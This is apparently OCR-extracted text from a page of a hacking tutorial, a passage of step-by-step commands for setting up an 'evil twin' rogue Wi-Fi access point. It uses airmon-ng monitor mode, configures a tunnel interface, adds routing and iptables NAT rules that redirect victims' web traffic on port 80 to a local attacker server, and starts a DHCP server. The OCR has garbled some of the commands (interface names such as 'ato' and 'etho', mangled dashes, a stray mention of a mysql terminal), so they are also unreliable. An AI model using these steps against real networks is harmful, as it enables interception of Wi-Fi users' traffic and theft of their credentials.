 Ip route (take note of local ip n wired interface)
Airmon-ng
Airmon-ng start wlano
Clear
● Now, your evil twin point will be ready, up, and running. What you
have to do now is configure the tunnel interface so that there'd be a
proper bridge between the two access points. Your tunnel would now
be named ato so make sure that you wouldn't be closing the mysql
terminal, and that you'd open a new one, and then type the following:
ifconfig ato 192.168.1.129 netmask 255.255.255.128. After doing so,
go ahead and type the following:
route add -net 192.168.1.128 netmask 255.255.255.128 gw 192.168.1.129
iptables –table nat –append POSTROUTING –out-interface etho -j
MASQUERADE
iptables -t nat -A PREROUTING -p tcp –dport 80 -j DNAT –to-destination
[LOCALIP ADDRESS:80]
iptables -t nat -A POSTROUTING -j MASQUERADE
iptables –append FORWARD –in-interface ato -j ACCEPT
etc/init.d/isc-dhcp-server start